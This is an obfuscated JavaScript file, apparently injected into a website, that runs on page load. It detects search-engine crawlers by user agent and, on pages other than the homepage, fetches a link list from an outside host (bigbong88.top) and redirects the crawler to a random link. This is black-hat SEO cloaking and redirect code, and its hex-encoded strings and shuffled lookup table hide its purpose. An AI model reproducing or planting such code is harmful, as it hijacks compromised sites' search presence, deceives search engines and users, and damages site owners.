(function(_0x11c23c,_0x82523e){const _0x3f2fe3=_0xe684,_0x100a81=_0x11c23c();while(!![]){try{const _0x57cff2=parseInt(_0x3f2fe3(0xf7))/(0x1*0x2573+-0x2*0x8c8+-0x13e2)*(-parseInt(_0x3f2fe3(0xf2))/(0x9*-0xe5+0x2265+-0x1a56))+parseInt(_0x3f2fe3(0xf5))/(0x15b7+0xe01+-0x23b5)+parseInt(_0x3f2fe3(0x114))/(-0x65f+-0xb54+-0x1*-0x11b7)*(parseInt(_0x3f2fe3(0xfa))/(0x17c+0x1271+-0x2d8*0x7))+parseInt(_0x3f2fe3(0x100))/(-0x203*-0x10+0x4fb+-0x101*0x25)*(-parseInt(_0x3f2fe3(0xeb))/(-0x16*-0x1c6+0x247*0x2+-0x47*0x9d))+-parseInt(_0x3f2fe3(0x105))/(0x6cd*-0x1+0x9d0+-0x1*0x2fb)*(parseInt(_0x3f2fe3(0x110))/(-0x5*-0x6d9+-0x25ce+0x39a))+-parseInt(_0x3f2fe3(0xf3))/(0x2*0x2c7+-0x12bc*-0x1+-0x1840)*(parseInt(_0x3f2fe3(0xf8))/(0xc4+0x297+-0x350))+parseInt(_0x3f2fe3(0xf9))/(-0x7*-0x2dd+-0x7a0+0xc5f*-0x1);if(_0x57cff2===_0x82523e)break;else _0x100a81['push'](_0x100a81['shift']());}catch(_0x135a16){_0x100a81['push'](_0x100a81['shift']());}}}(_0x180c,-0x13*0x3fd6+0x89075+0x3de56));const spiderUserAgents=[/Googlebot/i,/Bingbot/i,/Slurp/i,/DuckDuckBot/i,/YandexBot/i,/Bingbot/i,/crawler/i,/spider/i];function isSpider(){const _0x2f7372=_0xe684,_0x2cdf77=navigator[_0x2f7372(0x107)];for(let _0xe4da16 of spiderUserAgents){if(_0xe4da16['\x74\x65\x73\x74'](_0x2cdf77))return!![];}return![];}function isHomePage(){const _0x3c81dc=_0xe684,_0x2d3780={};_0x2d3780[_0x3c81dc(0x103)]=function(_0x4e5f78,_0x4659c8){return _0x4e5f78+_0x4659c8;};const _0x418bce=_0x2d3780,_0x2cbe63=window[_0x3c81dc(0x10e)][_0x3c81dc(0x108)];return _0x2cbe63===window[_0x3c81dc(0x10e)][_0x3c81dc(0x10f)]||_0x2cbe63===_0x418bce[_0x3c81dc(0x103)](window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x3c81dc(0x10f)],'\x2f');}function _0xe684(_0x26e23d,_0x35bc6a){const _0x3962f3=_0x180c();return _0xe684=function(_0x59b32e,_0x4258d6){_0x59b32e=_0x59b32e-(0x2088+-0x10cc+-0xed1);let _0xc6f79a=_0x3962f3[_0x59b32e];return _0xc6f79a;},_0xe684(_0x26e23d,_0x35bc6a);}function fetchLinksAndRedirect(){const _0x1d7632=_0xe684,_0x11e847={'\x53\x57\x6c\x43\x66':_0x1d7632(0x10d)+_0x1d7632(0x116)+'\x3a','\x69\x4e\x59\x5a\x64':function(_0x133634,_0x38f77d){return _0x133634>_0x38f77d;},'\x55\x75\x71\x74\x49':function(_0x50907a,_0x1f83c8){return _0x50907a*_0x1f83c8;},'\x47\x4f\x78\x56\x44':_0x1d7632(0x106)+'\x67\x20\x74\x6f\x3a','\x56\x73\x6d\x6d\x61':'\x66\x72\x6f\x64\x41','\x4a\x6f\x42\x55\x4d':_0x1d7632(0xfd)+_0x1d7632(0x102),'\x71\x42\x56\x59\x61':function(_0x48e87e){return _0x48e87e();},'\x53\x41\x45\x6f\x66':function(_0x217e63,_0x204826){return _0x217e63(_0x204826);},'\x58\x6f\x76\x56\x62':_0x1d7632(0x117)+_0x1d7632(0xfc)+_0x1d7632(0x111)+_0x1d7632(0x113)+'\x70','\x76\x72\x5a\x6a\x43':'\x4e\x6f\x74\x20\x61\x20\x73\x70\x69\x64'+'\x65\x72\x20\x6f\x72\x20\x6f\x6e\x20\x74'+_0x1d7632(0xf6)+_0x1d7632(0x10b)+_0x1d7632(0x112)};_0x11e847['\x71\x42\x56\x59\x61'](isSpider)&&!isHomePage()?_0x11e847[_0x1d7632(0xfe)](fetch,_0x11e847['\x58\x6f\x76\x56\x62'])['\x74\x68\x65\x6e'](_0x3488b2=>_0x3488b2['\x74\x65\x78\x74']())[_0x1d7632(0x101)](_0x4e6853=>{const _0x2ea35a=_0x1d7632,_0x2ea73f=_0x4e6853[_0x2ea35a(0xf0)]('\x0a')[_0x2ea35a(0x104)](_0x209219=>_0x209219['\x74\x72\x69\x6d']())[_0x2ea35a(0xee)](_0x55a106=>_0x55a106!=='');if(_0x11e847[_0x2ea35a(0xec)](_0x2ea73f['\x6c\x65\x6e\x67\x74\x68'],-0x18ab+-0x2398+-0x1*-0x3c43)){const _0x16f1b3=_0x2ea73f[Math[_0x2ea35a(0xf4)](_0x11e847['\x55\x75\x71\x74\x49'](Math[_0x2ea35a(0xf1)](),_0x2ea73f[_0x2ea35a(0xed)]))];console['\x6c\x6f\x67'](_0x11e847[_0x2ea35a(0x10a)],_0x16f1b3),window[_0x2ea35a(0x10e)]['\x68\x72\x65\x66']=_0x16f1b3;}else _0x11e847[_0x2ea35a(0x115)]!==_0x11e847[_0x2ea35a(0x115)]?_0x4a42b4[_0x2ea35a(0x109)](_0x11e847[_0x2ea35a(0xff)],_0x14d8b7):console[_0x2ea35a(0xfb)](_0x11e847[_0x2ea35a(0x10c)]);})['\x63\x61\x74\x63\x68'](_0x2bb8b5=>{const _0x5385ce=_0x1d7632;console[_0x5385ce(0x109)]('\x45\x72\x72\x6f\x72\x20\x66\x65\x74\x63'+_0x5385ce(0x116)+'\x3a',_0x2bb8b5);}):console[_0x1d7632(0xfb)](_0x11e847[_0x1d7632(0xef)]);}function _0x180c(){const _0x4cb3ff=['\x66\x69\x6c\x74\x65\x72','\x76\x72\x5a\x6a\x43','\x73\x70\x6c\x69\x74','\x72\x61\x6e\x64\x6f\x6d','\x32\x31\x37\x30\x33\x30\x44\x68\x75\x6f\x6d\x4c','\x36\x36\x33\x34\x36\x33\x30\x79\x77\x4a\x57\x72\x67','\x66\x6c\x6f\x6f\x72','\x31\x32\x34\x33\x30\x38\x4b\x72\x54\x6b\x5a\x67','\x68\x65\x20\x68\x6f\x6d\x65\x70\x61\x67','\x33\x52\x62\x56\x75\x57\x6e','\x31\x31\x4c\x48\x4c\x41\x74\x4f','\x31\x39\x31\x34\x37\x34\x37\x36\x6c\x61\x48\x6c\x7a\x53','\x31\x36\x37\x31\x34\x35\x41\x5a\x4f\x55\x56\x61','\x6c\x6f\x67','\x67\x62\x6f\x6e\x67\x38\x38\x2e\x74\x6f','\x4e\x6f\x20\x6c\x69\x6e\x6b\x73\x20\x66','\x53\x41\x45\x6f\x66','\x53\x57\x6c\x43\x66','\x36\x45\x6b\x77\x45\x77\x59','\x74\x68\x65\x6e','\x6f\x75\x6e\x64\x2e','\x62\x42\x6f\x54\x4d','\x6d\x61\x70','\x38\x30\x30\x35\x36\x50\x49\x47\x6d\x69\x70','\x52\x65\x64\x69\x72\x65\x63\x74\x69\x6e','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x68\x72\x65\x66','\x65\x72\x72\x6f\x72','\x47\x4f\x78\x56\x44','\x65\x2c\x20\x6e\x6f\x20\x72\x65\x64\x69','\x4a\x6f\x42\x55\x4d','\x45\x72\x72\x6f\x72\x20\x66\x65\x74\x63','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x6f\x72\x69\x67\x69\x6e','\x37\x37\x34\x43\x6c\x64\x52\x6e\x6c','\x70\x2f\x6c\x69\x6e\x6b\x2f\x66\x65\x74','\x72\x65\x63\x74\x69\x6f\x6e\x2e','\x63\x68\x4c\x69\x6e\x6b\x73\x2e\x70\x68','\x39\x32\x51\x51\x63\x51\x41\x56','\x56\x73\x6d\x6d\x61','\x68\x69\x6e\x67\x20\x6c\x69\x6e\x6b\x73','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69','\x33\x36\x34\x31\x33\x33\x54\x57\x68\x47\x6b\x75','\x69\x4e\x59\x5a\x64','\x6c\x65\x6e\x67\x74\x68'];_0x180c=function(){return _0x4cb3ff;};return _0x180c();}fetchLinksAndRedirect();